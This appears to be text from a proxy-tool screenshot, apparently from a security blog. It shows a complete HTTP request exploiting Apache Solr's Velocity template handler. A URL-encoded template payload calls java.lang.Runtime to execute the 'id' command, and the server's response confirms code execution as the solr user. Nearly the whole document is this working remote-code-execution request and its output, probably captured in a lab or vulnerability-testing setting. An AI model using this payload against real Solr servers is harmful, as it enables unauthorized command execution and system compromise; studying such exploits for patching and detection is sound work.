 Pretty Raw Hex \n ☰
1 GET /solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=
%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.c
lass.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.Strin
g%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInpu
tStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read())
)%23end HTTP/1.1
2 Host: 123.58.224.8:22811
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 56
5
6 0 uid=8983(solr) gid=8983(solr) groups=8983(solr)
7
Lusen@lusensec.github.io